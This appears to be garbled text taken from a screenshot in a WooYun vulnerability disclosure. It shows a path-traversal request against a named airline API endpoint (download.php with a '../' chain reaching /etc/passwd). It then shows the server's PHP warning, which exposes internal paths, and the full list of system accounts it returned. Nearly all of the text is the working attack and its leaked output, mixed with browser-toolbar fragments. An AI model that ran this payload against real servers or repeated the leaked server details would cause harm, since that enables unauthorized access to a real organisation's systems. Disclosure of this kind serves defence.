 api.airchina.com.cn:1790/download.php?version=../../../../../../../../../../etc/passwd&file=privacy
最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特...
passwd-1
URL
URL
ute
<br />
<b>Warning</b>:  filesize(): stat failed for /usr/local/ctccap/etc/
privacy.cfg.../../../../../../../../../../etc/passwd in <b>/usr/local/ctccap/ui/download.php</b> on line
<b>75</b><br />
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
bacula:x:133:133:Bacula Backup System:/var/spool/bacula:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
cimsrvr:x:134:134:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
saslauth:x:498:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:497:494:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
memcached:x:496:493:Memcached daemon:/var/run/memcached:/sbin/nologin
dhcpd:x:177:177:DHCP server:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
Fir
www.wooyun.org